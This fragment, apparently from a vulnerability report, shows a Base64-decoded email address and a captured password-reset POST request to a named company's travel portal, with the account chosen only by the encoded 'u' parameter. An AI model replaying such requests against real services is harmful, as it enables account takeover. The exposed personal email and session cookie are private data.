 nable Post data Enable Referrer
64.xpcha.com 运行早期版本的“Adobe Flash”。
实用查询 » Base64编码/解码
Base64编码/解码
Base64编码/解码器
请输入要进行编码或解码的字符：
MzIzOTU5MDk2MEBxcS5jb20=
编码 解码 解码结果以16进制显示
Base64编码或解码结果：
3239590960@qq.com
Raw Params Headers Hex
POST /haiertravel/updatert HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
Referer: http://businesstravel.haier.net/haiertravel/checkretrieve.xhtml?u=MzIzOTU5MDk2MEBxcS5j
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET
.NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: businesstravel.haier.net
Content-Length: 82
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=337C2B8A80F5D26D4E7BFACCD3667CC7; pgv_pvi=8109995008; UniqueName=01d3ff47-d6
password=123456&confirmPassword=123456&checkCode=azkm&u=MzIzOTU5MDk2MEBxcS5jb20%3D